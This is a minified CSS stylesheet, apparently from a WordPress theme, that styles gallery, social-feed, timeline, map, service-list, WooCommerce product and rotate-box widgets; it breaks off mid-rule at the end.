.video-text{margin-top:0;margin-left:23px;font-size:18px;font-weight:500;text-transform:uppercase;letter-spacing:2px;line-height:1.45;color:hsla(0,0%,100%,.8)}.tm-gallery{position:relative}.tm-gallery .post-thumbnail{width:100%;height:100%}.tm-gallery .post-thumbnail img{margin:0!important}.tm-gallery .caption{display:none!important}.tm-gallery .gallery-item{overflow:hidden}.tm-gallery .gallery-item:hover .overlay{visibility:visible;opacity:.9}.tm-gallery .gallery-item:hover .overlay-icon{visibility:visible;opacity:1}.tm-gallery .gallery-item>a{display:block;position:relative;width:100%;height:100%}.tm-gallery .overlay,.tm-gallery .overlay-icon{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;visibility:hidden}.tm-gallery .overlay-icon:before{content:"\f002";position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:24px;color:#fff}.tm-gallery.style-metro .item-wrapper{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;background-repeat:no-repeat;background-position:50%;background-size:cover;height:100%;width:100%}.tm-gallery.style-metro .item-wrapper:before{content:"";display:block;padding-top:100%}.tm-gallery.style-metro .grid-width-2 .item-wrapper:before{padding-top:50%}.tm-gallery.style-metro .grid-height-2 .item-wrapper:before{padding-top:200%}.tm-gallery.style-metro .grid-width-2.grid-height-2 .item-wrapper:before{padding-top:100%}.tm-gallery.style-metro-02 .item-wrapper{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;background-position:50%;background-size:cover;height:100%;width:100%}.tm-gallery.style-metro-02 .item-wrapper:before{content:"";display:block;padding-top:67%}.tm-gallery.style-metro-02 .grid-width-2 .item-wrapper:before{padding-top:67%}.tm-gallery.style-metro-02 .grid-height-2 .item-wrapper:before{padding-top:134%}.tm-gallery.style-metro-02 .grid-width-2.grid-height-2 .item-wrapper:before{padding-top:67%}.tm-gallery.style-metro-03 .item-wrapper{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;background-position:50%;background-size:cover;height:100%;width:100%;max-height:420px}.tm-gallery.style-metro-03 .item-wrapper:before{content:"";display:block;padding-top:67%}.tm-gallery.style-metro-03 .zoom{border-radius:5px;overflow:hidden}.tm-gallery.style-metro-03 .modern-grid{-ms-grid-columns:(1fr)[12];grid-template-columns:repeat(12,1fr);grid-gap:30px}.tm-gallery.style-metro-03 .grid-item{-ms-grid-column:span 12;grid-column:span 12}@media (max-width:767px){.tm-gallery.style-metro .grid-height-2 .post-wrapper:before,.tm-gallery.style-metro .grid-width-2 .post-wrapper:before{padding-top:100%}}@media (min-width:768px){.tm-gallery.style-metro-03 .grid-item,.tm-gallery.style-metro-03 .grid-item:nth-child(4n+1),.tm-gallery.style-metro-03 .grid-item:nth-child(4n+2){-ms-grid-column:span 6;grid-column:span 6}}@media (min-width:1200px){.tm-gallery.style-metro-03 .grid-item{-ms-grid-column:span 6;grid-column:span 6}.tm-gallery.style-metro-03 .grid-item:nth-child(4n+1){-ms-grid-column:span 8;grid-column:span 8}.tm-gallery.style-metro-03 .grid-item:nth-child(4n+2){-ms-grid-column:span 4;grid-column:span 4}}.tm-view-demo .frame-screen{position:relative;background:#fff;border-radius:5px;box-shadow:0 70px 40px -35px rgba(51,51,51,.13)}.tm-view-demo .dots{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding-left:14px;height:23px}.tm-view-demo .dot{margin:0 4px;width:9px;height:9px;border-radius:50%;background:#dadada}.tm-view-demo .item-wrap:hover .frame-screen{-webkit-transform:translateY(-5px);-ms-transform:translateY(-5px);transform:translateY(-5px)}.tm-view-demo .item-wrap:hover .overlay{opacity:1;visibility:visible}.tm-view-demo .thumbnail>img{width:100%}.tm-view-demo .heading{font-size:16px;font-weight:700;line-height:1.87;padding:14px 27px;margin-bottom:0}.tm-view-demo .badge{position:absolute;top:-15px;right:0}.tm-view-demo .thumbnail{position:relative}.tm-view-demo .overlay{position:absolute;top:0;left:0;right:0;bottom:0;visibility:visible;opacity:0}.tm-view-demo .tm-button.btn-view-demo{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background:#fff!important;pointer-events:none;min-width:150px}.tm-instagram{position:relative}.tm-instagram br{display:none}.tm-instagram:hover .instagram-user-name{opacity:0;visibility:hidden;-webkit-transform:translate(-50%,-50%) scale3d(.8,.8,.8);transform:translate(-50%,-50%) scale3d(.8,.8,.8)}.tm-instagram .instagram-user-name{-webkit-transition:all .6s cubic-bezier(0,0,.2,1);transition:all .6s cubic-bezier(0,0,.2,1);padding:10px 20px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background:#fff;box-shadow:0 47px 30px rgba(0,0,0,.21);font-size:16px;min-width:190px;text-align:center;border-radius:1px}.tm-instagram img{border-radius:inherit;width:100%;-webkit-transition:all 1.5s cubic-bezier(0,0,.2,1);transition:all 1.5s cubic-bezier(0,0,.2,1)}.tm-instagram .inner{position:relative;overflow:hidden}.tm-instagram .inner:hover .overlay{visibility:visible;opacity:1}.tm-instagram .inner:hover img{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}.tm-instagram .item-info{position:absolute;top:50%;left:0;width:100%;color:#fff;text-align:center;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);margin:0;padding:5px}.tm-instagram .overlay{position:absolute;top:0;right:0;bottom:0;left:0;visibility:hidden;background:rgba(0,0,0,.5);opacity:0;cursor:pointer;border-radius:inherit}.tm-instagram .overlay>a{display:block;height:100%;width:100%}.tm-instagram .comments,.tm-instagram .likes{position:relative;color:#fff;font-size:14px;display:inline-block}.tm-instagram .comments:before,.tm-instagram .likes:before{margin-right:4px}.tm-instagram .likes:before{content:"\f004"}.tm-instagram .comments{margin-left:5px}.tm-instagram .comments:before{content:"\f4ad"}.tm-twitter.group-style-01{max-width:900px;margin:0 auto}.tm-twitter.group-style-01 .tweet+.tweet{margin-top:10px;padding-top:10px;border-top:1px solid #eee}.tm-twitter.group-style-01 .tweet+.tweet:before{top:13px}.tm-twitter.group-style-01 .tweet-info{position:relative;padding-left:55px}.tm-twitter.group-style-01 .tweet-info:before{content:"\f099";font-size:18px;line-height:1;position:absolute;top:0;left:23px;display:block}.tm-twitter.group-style-01 .tweet-text{position:relative;font-size:14px;border:1px solid #ededed;border-radius:5px;padding:19px 20px 25px;margin-bottom:25px;word-wrap:break-word}.tm-twitter.group-style-01 .tweet-text:after,.tm-twitter.group-style-01 .tweet-text:before{content:"";display:block;position:absolute;width:0;height:0;border-style:solid;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.tm-twitter.group-style-01 .tweet-text:before{left:30px;bottom:-12px;border-color:transparent #ededed transparent transparent;border-width:12px}.tm-twitter.group-style-01 .tweet-text:after{left:33px;bottom:-10px;border-color:transparent #f7fbfe transparent transparent;border-width:10px}.tm-twitter.group-style-01 .tweet-heading{font-size:14px;color:#333;margin-bottom:1px}.tm-twitter.group-style-01 .tweet-date{font-size:14px;color:#ababab}.tm-twitter.style-slider-quote-light .tweet-text{background:#fff;border-color:#fff}.tm-twitter.style-slider-quote-light .tweet-text a{color:inherit}.tm-twitter.style-slider-quote-light .tweet-heading{color:#fff}.tm-twitter.style-slider{max-width:900px;margin:0 auto}.tm-twitter.style-slider .tweet{position:relative;text-align:center}.tm-twitter.style-slider .tweet:before{display:block;content:"\f099";font-size:120px;line-height:1;margin-bottom:10px}.tm-twitter.style-slider .tweet .tweet-heading{font-size:32px}.tm-twitter.style-slider .tweet .tweet-text{font-size:24px;margin-top:40px}.tm-twitter.style-slider .tweet+.tweet{margin-top:10px;padding-top:10px;border-top:1px solid #eee}.tm-twitter.style-slider .tweet+.tweet:before{top:13px}.tm-twitter.style-list .item+.item{margin-top:45px}.tm-twitter.style-list .tweet{position:relative;padding-left:31px}.tm-twitter.style-list .tweet:before{content:"\f099";position:absolute;top:3px;left:0;font-size:18px;line-height:1}.tm-twitter.style-list .tweet .tweet-date{display:inline-block;margin-top:8px}.tm-twitter.style-list .tweet+.tweet{margin-top:10px;padding-top:10px;border-top:1px solid #eee}.tm-twitter.style-list .tweet+.tweet:before{top:13px}.tm-timeline ul{margin:0;padding:0}.tm-timeline .row{margin-left:-30px;margin-right:-30px}.tm-timeline .col-md-6{padding-left:30px;padding-right:30px}.tm-timeline.style-01 .tm-timeline-list{position:relative;display:inline-block;width:100%;padding:32px 0 65px}.tm-timeline.style-01 .line{position:absolute;top:0;left:50%;margin-left:-1px;height:100%;border-left:2px solid #086ad8;opacity:.15}.tm-timeline.style-01 .dots{position:absolute;top:14px;left:50%;-webkit-transform:translate(-50%);-ms-transform:translate(-50%);transform:translate(-50%);width:30px;height:30px}.tm-timeline.style-01 .dots:before{content:"";position:absolute;border:1px solid currentColor;border-radius:50%;top:0;left:0;opacity:.3;width:30px;height:30px}.tm-timeline.style-01 .dots .middle-dot{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:14px;height:14px;border-radius:50%;z-index:2;border:3px solid currentColor;background:#fff}.tm-timeline.style-01 .item{position:relative;list-style-type:none}.tm-timeline.style-01 .item:nth-child(odd) .timeline-feature{-webkit-box-ordinal-group:4;-webkit-order:3;-ms-flex-order:3;order:3}.tm-timeline.style-01 .item:nth-child(odd) .timeline-feature>.inner{text-align:left;float:right}.tm-timeline.style-01 .item:nth-child(odd) .timeline-info>.inner{float:left}.tm-timeline.style-01 .item:nth-child(odd) .timeline-info .content-wrap{text-align:right}.tm-timeline.style-01 .item+.item{margin-top:68px}.tm-timeline.style-01 .timeline-feature>.inner{text-align:right;width:500px;max-width:100%}.tm-timeline.style-01 .timeline-info>.inner{padding-top:130px;float:right;width:500px;max-width:100%}.tm-timeline.style-01 .content-body{display:inline-block;width:400px;max-width:100%}.tm-timeline.style-01 .content-body ul li{list-style-type:none;position:relative;padding-left:18px}.tm-timeline.style-01 .content-body ul li:before{content:"";position:absolute;top:8px;left:0;width:6px;height:6px;border-radius:50%;background:#bebebe}.tm-timeline.style-01 .content-body ul li+li{margin-top:10px}.tm-timeline.style-01 .year{font-size:72px;font-weight:400;line-height:1;margin-bottom:27px}.tm-timeline.style-01 .heading{font-size:24px;margin-bottom:20px}.tm-timeline.style-01 .text{font-size:18px;line-height:2}.tm-timeline.style-01 .photo img{width:100%;border-radius:5px}.tm-timeline .tm-animation-queue .item .timeline-col{opacity:0}.tm-timeline .tm-animation-queue .item.animate .timeline-col{opacity:1;-webkit-animation:moveHorizontal .65s ease forwards;animation:moveHorizontal .65s ease forwards}.tm-timeline .tm-animation-queue .item.animate:nth-child(odd) .timeline-col.left{-webkit-transform:translateX(100px);-ms-transform:translateX(100px);transform:translateX(100px)}.tm-timeline .tm-animation-queue .item.animate:nth-child(2n) .timeline-col.left,.tm-timeline .tm-animation-queue .item.animate:nth-child(odd) .timeline-col.right{-webkit-transform:translateX(-100px);-ms-transform:translateX(-100px);transform:translateX(-100px)}.tm-timeline .tm-animation-queue .item.animate:nth-child(2n) .timeline-col.right{-webkit-transform:translateX(100px);-ms-transform:translateX(100px);transform:translateX(100px)}@media (max-width:1199px){.tm-timeline.style-01 .year{font-size:62px}}@media (max-width:991px){.tm-timeline.style-01 .year{font-size:52px}.tm-timeline.style-01 .timeline-info>.inner{padding-top:70px}}@media (max-width:767px){.tm-timeline.style-01 .year{font-size:42px}}@media (max-width:767px){.tm-timeline.style-01 .line{left:15px}.tm-timeline.style-01 .dots{right:auto;left:0;-webkit-transform:none;-ms-transform:none;transform:none}.tm-timeline.style-01 .item{padding-left:45px;width:100%}.tm-timeline.style-01 .item:nth-child(odd) .timeline-feature{-webkit-box-ordinal-group:0;-webkit-order:-1;-ms-flex-order:-1;order:-1}.tm-timeline.style-01 .item:nth-child(odd) .timeline-info .content-wrap{text-align:left}.tm-timeline.style-01 .timeline-feature>.inner{text-align:left;width:500px;max-width:100%}.tm-timeline.style-01 .timeline-info>.inner{padding-top:30px;float:none;text-align:left}.tm-timeline.style-01 .text{font-size:15px;line-height:1.78}.tm-timeline.style-01 .tm-animation-queue .item.animate:nth-child(2n) .timeline-col.left,.tm-timeline.style-01 .tm-animation-queue .item.animate:nth-child(odd) .timeline-col.right{-webkit-transform:translateX(100px);-ms-transform:translateX(100px);transform:translateX(100px)}}.tm-blockquote.style-02 blockquote{margin:37px 0 44px!important}.tm-drop-cap{margin-bottom:70px}.tm-drop-cap.style-01 .drop-cap{float:left;font-weight:600;font-size:48px;line-height:33px;padding-right:10px}.tm-drop-cap.style-02{font-size:32px;font-weight:600;line-height:1.875}.tm-drop-cap.style-02 .drop-cap{float:left;font-size:56px;line-height:60px;padding-right:7px}.tm-text-box .heading{margin-bottom:21px}.tm-text-box.style-01{padding:50px 40px 61px;background:#eee}.tm-text-box.style-02{padding:50px 40px 61px;border:1px solid #ddd}.tm-text-box.style-03,.tm-text-box.style-04{padding:50px 40px 61px;color:#fff}.tm-text-box.style-03 .heading,.tm-text-box.style-04 .heading{color:inherit}.tm-text-box.style-04{background:#222}.tm-maps{position:relative}.tm-maps .map{height:100px}.gmap-marker-wrap{padding:20px}.gmap-marker-title{font-size:18px;line-height:1.39;margin-bottom:14px}.tm-maps.marker-style-signal .animated-dot{position:relative;width:20px;height:20px}.tm-maps.marker-style-signal .animated-dot .middle-dot{width:14px;height:14px;border-radius:50%;position:absolute;top:3px;left:3px;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.tm-maps.marker-style-signal .animated-dot .middle-dot:after{width:100%;height:100%;display:block;left:0;top:0;content:" ";background-color:#fff;z-index:100}.tm-maps.marker-style-signal .animated-dot .middle-dot:after,.tm-maps.marker-style-signal .animated-dot .signal{position:absolute;border-radius:50%;opacity:0;-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%}.tm-maps.marker-style-signal .animated-dot .signal{pointer-events:none;width:100px;height:100px;left:-40px;top:-40px;-webkit-animation:animationSignal cubic-bezier(0,.55,.55,1) 2s;animation:animationSignal cubic-bezier(0,.55,.55,1) 2s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-delay:.78s;animation-delay:.78s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.tm-maps.marker-style-signal .animated-dot .signal2{width:100px;height:100px;pointer-events:none;border-radius:50%;position:absolute;left:-40px;top:-40px;opacity:0;-webkit-animation:animationSignal cubic-bezier(0,.55,.55,1) 2s;animation:animationSignal cubic-bezier(0,.55,.55,1) 2s;-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-delay:1.1s;animation-delay:1.1s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.tm-maps .gmap-info-wrapper .gmap-info-template{display:none}.tm-maps .gmap-info-template-wrap{position:absolute;top:0;left:0;width:100%;height:100%}.tm-maps .gmap-info-template{position:absolute;bottom:100%;right:50%;width:470px;-webkit-transform:translate(150px,15px);-ms-transform:translate(150px,15px);transform:translate(150px,15px);padding-bottom:40px}.tm-maps .gmap-info-template .gmap-info-content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background:#fff;padding:25px 30px;border-radius:5px;box-shadow:0 30px 30px rgba(0,0,0,.12)}.tm-maps .gmap-info-template .gmap-info-content:before{content:"";position:absolute;bottom:25px;right:130px;border-left:20px solid transparent;border-right:20px solid transparent;border-top:25px solid #fff}.tm-maps .gmap-info-template .info-image{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;margin-right:30px}.tm-maps .gmap-info-template .info-main{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.tm-maps .gmap-info-template .gmap-marker-content{font-size:14px;font-weight:500;line-height:1.79}.tm-maps .gmap-info-template .gmap-marker-content a{color:#222}@-webkit-keyframes animationSignal{0%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}1%{opacity:.14}20%{opacity:.14}60%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes animationSignal{0%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}1%{opacity:.14}20%{opacity:.14}60%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.tm-popup-map.style-01 .tm-button-map{display:inline-block}.tm-popup-map.style-01 .tm-button-map .button-icon{height:56px;width:56px;line-height:56px;border-radius:50%;text-align:center;background:#f6f2ed;margin-right:14px}.tm-popup-map.style-01 .tm-button-map .button-icon:before{content:"\f3c5"}.tm-popup-map.style-01 .tm-button-map .button-text{font-size:14px;line-height:1.72;font-weight:500;position:relative;overflow:hidden;z-index:1}.tm-popup-map.style-01 .tm-button-map .button-text:after{content:"";width:0;height:1px;bottom:0;position:absolute;left:auto;right:0;z-index:-1;-webkit-transition:width .6s cubic-bezier(.25,.8,.25,1) 0s;transition:width .6s cubic-bezier(.25,.8,.25,1) 0s;background:currentColor}.tm-popup-map.style-01 .tm-button-map:hover .button-text:after{width:100%;left:0;right:auto}.tm-services-list.style-01 .service-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.tm-services-list.style-01 .service-item+.service-item{margin-top:100px}.tm-services-list.style-01 .service-image{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;max-width:40%}.tm-services-list.style-01 .service-info{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;padding:0 30px;max-width:890px}.tm-services-list.style-01 .service-name{margin-bottom:36px}.tm-services-list.style-02 .service-grid{display:-ms-grid;display:grid;-ms-grid-columns:(1fr)[3];grid-template-columns:repeat(3,1fr);grid-gap:30px}.tm-services-list.style-02 .service-item:hover .blend-image{-webkit-transform:translate(-10px);-ms-transform:translate(-10px);transform:translate(-10px)}.tm-services-list.style-02 .service-item:hover .blend-bg{-webkit-transform:translate(10px,-20px);-ms-transform:translate(10px,-20px);transform:translate(10px,-20px);opacity:1}.tm-services-list.style-02 .service-image{width:100%;padding:0 10px;margin-top:20px}.tm-services-list.style-02 .service-image .inner{position:relative;display:inline-block}.tm-services-list.style-02 .service-image img{visibility:hidden;opacity:0;width:100%}.tm-services-list.style-02 .service-image .blend-bg,.tm-services-list.style-02 .service-image .blend-image{position:absolute;height:100%;top:0;left:0;right:0;bottom:0}.tm-services-list.style-02 .service-image .blend-image{background-size:cover}.tm-services-list.style-02 .service-image .blend-bg{opacity:0;background-color:#d0021b;mix-blend-mode:multiply;-webkit-transform:translate(10px,-10px);-ms-transform:translate(10px,-10px);transform:translate(10px,-10px)}.tm-services-list.style-02 .service-name{position:relative;font-size:18px;line-height:1.39;margin-bottom:31px}.tm-services-list.style-02 .service-name:before{content:"";position:absolute;top:11px;left:-70px;width:50px;height:3px;background:currentColor}.tm-services-list.style-02 .service-info{padding:44px 30px 10px 70px}@media (min-width:1200px){.tm-services-list.style-01 .service-info{padding-left:130px;padding-right:100px}}@media (max-width:543px){.tm-services-list.style-01 .service-item{display:block}.tm-services-list.style-01 .service-image{max-width:100%}.tm-services-list.style-01 .service-image img{width:100%}.tm-services-list.style-01 .service-info{padding-top:30px}}.tm-star-rating.style-01{color:#fb0;font-size:24px;line-height:1.17}.tm-star-rating.style-01 span+span{margin-left:11px}.tm-product .added_to_cart{display:none!important}.tm-product.style-grid .product-wrapper{position:relative}.tm-product.style-grid .product-wrapper:hover .product-main-image img{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}.tm-product.style-grid .product-wrapper:hover .product-hover-image{z-index:9;opacity:1;visibility:visible;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.tm-product.style-grid .product-thumbnail{position:relative;overflow:hidden;margin-bottom:19px}.tm-product.style-grid .thumbnail{position:relative}.tm-product.style-grid .product-hover-image,.tm-product.style-grid .thumbnail img{-webkit-transition:all .6s;transition:all .6s;width:100%}.tm-product.style-grid .product-hover-image{position:absolute;top:0;left:0;opacity:0;visibility:hidden;-webkit-transform:translateY(10px);-ms-transform:translateY(10px);transform:translateY(10px)}.tm-product.style-grid .product-actions{position:absolute;left:0;bottom:0;width:100%;z-index:99;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding-right:11px}.tm-product.style-grid .product-action{z-index:-1}.tm-product.style-grid .woocommerce_loop_add_to_cart_wrap{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.tm-product.style-grid .woocommerce_loop_add_to_cart_wrap a{padding:0 20px;color:#fff;background:none!important;border:0!important;box-shadow:none!important;-webkit-transform:none!important;-ms-transform:none!important;transform:none!important;line-height:56px!important;height:56px!important}.tm-product.style-grid .woocommerce_loop_add_to_cart_wrap a:before{font-size:15px;content:"\f360";position:absolute;left:0;top:19px;visibility:hidden;opacity:0}.tm-product.style-grid .woocommerce_loop_add_to_cart_wrap a:hover{padding-left:35px}.tm-product.style-grid .woocommerce_loop_add_to_cart_wrap a:hover:before{left:15px;visibility:visible;opacity:1}.tm-product.style-grid .quick-view-icon,.tm-product.style-grid .woosc-btn,.tm-product.style-grid .woosw-btn{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;position:relative;display:block;color:#fff;font-size:0!important;padding:9px}.tm-product.style-grid .quick-view-icon:before,.tm-product.style-grid .woosc-btn:before,.tm-product.style-grid .woosw-btn:before{font-size:15px}.tm-product.style-grid .quick-view-icon:before{content:"\f002"}.tm-product.style-grid .woosc-btn:before{content:"\f3f1"}.tm-product.style-grid .woosw-btn:before{content:"\f004"}.tm-product.style-grid .woosw-btn.woosw-added:before{content:"\f004";margin:0}.tm-product.style-grid .add_to_cart_button.product_type_simple:before{content:"\f290"!important}.tm-product.style-grid .add_to_cart_button.product_type_simple.loading:before,.tm-product.style-grid .woosc-btn-adding:before,.tm-product.style-grid .woosw-adding:before{-webkit-animation:load-spin 1s linear infinite!important;animation:load-spin 1s linear infinite!important;content:"\f3f4"!important}.tm-product.style-grid .product-info{text-align:left;margin-bottom:5px}.tm-product.style-grid .woocommerce-loop-product__title{font-size:15px;line-height:1.75;color:#333;font-weight:600;margin-bottom:1px}.tm-product.style-grid .woocommerce-loop-product__title a{color:inherit}.tm-product.style-grid .star-rating{margin-bottom:5px}.tm-product.style-list .product{border-bottom:1px solid #e4e8f6;padding-bottom:30px;margin-bottom:30px}.tm-product.style-list .product:last-child{margin-bottom:0}.tm-product.style-list .product-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.tm-product.style-list .product-wrapper:hover .product-main-image img{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}.tm-product.style-list .product-wrapper:hover .product-hover-image{z-index:9;opacity:1;visibility:visible;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.tm-product.style-list .product-thumbnail{position:relative;overflow:hidden;width:260px;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.tm-product.style-list .thumbnail{position:relative}.tm-product.style-list .product-hover-image,.tm-product.style-list .thumbnail img{-webkit-transition:all .6s;transition:all .6s;width:100%}.tm-product.style-list .product-hover-image{position:absolute;top:0;left:0;opacity:0;visibility:hidden;-webkit-transform:translateY(10px);-ms-transform:translateY(10px);transform:translateY(10px)}.tm-product.style-list .add_to_cart_button.product_type_simple.loading:before{-webkit-animation:load-spin 1s linear infinite!important;animation:load-spin 1s linear infinite!important;content:"\f3f4"!important}.tm-product.style-list .product-info{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;padding-top:20px;padding-left:34px}.tm-product.style-list .woocommerce-loop-product__title{font-size:15px;line-height:1.17;color:#333;font-weight:600;margin-bottom:12px}.tm-product.style-list .woocommerce-loop-product__title a{color:inherit}.tm-product.style-list .star-rating{margin-bottom:5px}.tm-product.style-list .price{font-size:18px;margin-bottom:11px}.tm-product.style-list .product-excerpt{margin-top:11px}.tm-product.style-list .product-actions{margin-top:25px}.tm-product.style-list .product-action{display:inline-block;vertical-align:top;margin-right:16px}.tm-product.style-list .product-action>a:hover{-webkit-transform:translateY(-3px);-ms-transform:translateY(-3px);transform:translateY(-3px)}body:not(.wpb-js-composer) .tm-product.style-grid .tm-grid{display:-ms-grid;display:grid;-ms-grid-columns:(1fr)[3];grid-template-columns:repeat(3,1fr);grid-gap:30px}@media (max-width:1199px){body:not(.wpb-js-composer) .tm-product.style-grid .tm-grid{-ms-grid-columns:(1fr)[3];grid-template-columns:repeat(3,1fr);grid-gap:30px}}@media (max-width:991px){body:not(.wpb-js-composer) .tm-product.style-grid .tm-grid{-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2,1fr)}}@media (max-width:543px){body:not(.wpb-js-composer) .tm-product.style-grid .tm-grid{-ms-grid-columns:(1fr)[1];grid-template-columns:repeat(1,1fr)}}.tm-product-categories.style-carousel .cat-wrapper{position:relative}.tm-product-categories.style-carousel .cat-wrapper:hover .cat-thumbnail img{-webkit-transform:scale(1.15);-ms-transform:scale(1.15);transform:scale(1.15)}.tm-product-categories.style-carousel .cat-thumbnail{overflow:hidden;border-radius:5px}.tm-product-categories.style-carousel .cat-thumbnail img{-webkit-transition:all 1s cubic-bezier(0,0,.2,1);transition:all 1s cubic-bezier(0,0,.2,1);width:100%}.tm-product-categories.style-carousel .cat-content{position:absolute;bottom:0;left:0;width:100%;padding:30px 40px 45px;font-size:14px;box-sizing:border-box}.tm-product-categories.style-carousel .cat-title{color:#fff;font-size:40px;margin-bottom:7px}.tm-product-categories.style-carousel .cat-title a{color:inherit}.tm-product-categories.style-carousel .cat-count{text-transform:uppercase;font-size:16px;letter-spacing:3.56px;font-weight:700;color:rgba(69,69,69,.3)}.tm-product-search-form form{position:relative}.tm-product-search-form .search-field{padding:3px 160px 3px 20px;background:#fff}.tm-product-search-form .search-field::-webkit-input-placeholder{font-weight:500}.tm-product-search-form .search-field:-moz-placeholder,.tm-product-search-form .search-field::-moz-placeholder{font-weight:500}.tm-product-search-form .search-field:-ms-input-placeholder{font-weight:500}.tm-product-search-form .search-submit{position:absolute;top:0;right:0;border:0;border-top-left-radius:0;border-bottom-left-radius:0;font-size:20px;font-weight:700;letter-spacing:1.25px}.tm-product-search-form .search-submit:hover{color:#fff}.tm-product-search-form .search-btn-icon{display:none}.tm-product-search-form .search-btn-text{display:block}@media (min-width:768px){.tm-product-search-form .search-field{height:64px;padding:3px 190px 3px 30px}.tm-product-search-form .search-submit{min-width:180px;height:64px}}.tm-rotate-box{text-align:center}.tm-rotate-box,.tm-rotate-box .flipper{position:relative}.tm-rotate-box .flipper:hover .box{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition:-webkit-transform 1s cubic-bezier(.3,1,.6,1);transition:-webkit-transform 1s cubic-bezier(.3,1,.6,1);transition:transform 1s cubic-bezier(.3,1,.6,1);transition:transform 1s cubic-bezier(.3,1,.6,1),-webkit-transform 1s cubic-bezier(.3,1,.6,1)}.tm-rotate-box .to-left .front,.tm-rotate-box .to-right .front{-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}.tm-rotate-box .to-bottom .front,.tm-rotate-box .to-top .front{-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}.tm-rotate-box .to-top .back{-webkit-transform:rotateX(-180deg);transform:rotateX(-180deg)}.tm-rotate-box .to-top:hover .front{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}.tm-rotate-box .to-top:hover .back{-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}.tm-rotate-box .to-bottom .back{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}.tm-rotate-box .to-bottom:hover .front{-webkit-transform:rotateX(-180deg);transform:rotateX(-180deg)}.tm-rotate-box .to-bottom:hover .back{-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}.tm-rotate-box .to-left .back{-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.tm-rotate-box .to-left:hover .front{-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}.tm-rotate-box .to-left:hover .back{-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}.tm-rotate-box .to-right .back{-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}.tm-rotate-box .to-right:hover .front{-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.tm-rotate-box .to-right:hover .back{-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}.tm-rotate-box .thumb-wrap{-webkit-perspective:1000px;perspective:1000px}.tm-rotate-box .box{background-size:cover;border-radius:5px;min-height:370px;z-index:1;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:inherit;perspective:inherit;-webkit-transition:-webkit-transform .8s 